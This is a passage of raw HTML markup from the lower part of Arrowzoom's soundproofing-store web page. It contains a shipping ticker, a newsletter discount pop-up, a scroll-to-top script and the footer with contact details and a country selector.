xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976881774880__section_divider_QXnPkK-bottom-padding color-accent-1 shape-color-template--25976881774880__section_divider_QXnPkK always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976881774880__horizontal_ticker_NVaw76" class="shopify-section"><style data-shopify>.section-template--25976881774880__horizontal_ticker_NVaw76-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 .horizontal-ticker__container { animation: mobileHorTickertemplate--25976881774880__horizontal_ticker_NVaw76 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976881774880__horizontal_ticker_NVaw76-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976881774880__horizontal_ticker_NVaw76; }  .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 .review-item { width: 400px; } } .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76.color-custom { --color-background: 255, 255, 255; --gradient-background: #FFFFFF; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976881774880__horizontal_ticker_NVaw76 { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976881774880__horizontal_ticker_NVaw76 { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 color-accent-1 gradient section-template--25976881774880__horizontal_ticker_NVaw76-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link list-menu__item--active" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/the-ultimate-bedroom-soundproofing-bundle" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" selected  > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/the-ultimate-bedroom-soundproofing-bundle" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > United States (USD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
